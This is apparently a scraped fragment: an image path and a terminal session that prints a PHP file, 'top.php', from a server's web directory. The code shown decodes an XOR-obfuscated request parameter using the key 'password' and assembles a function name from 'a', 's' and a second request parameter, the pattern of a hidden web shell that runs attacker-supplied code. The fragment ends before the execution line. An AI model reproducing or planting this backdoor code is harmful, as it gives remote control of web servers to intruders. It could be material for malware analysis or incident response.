 root@ip-10-0-10-8:/# cat /var/www/html/wap/top.php
<?php
$key = "password";
//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
    $fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];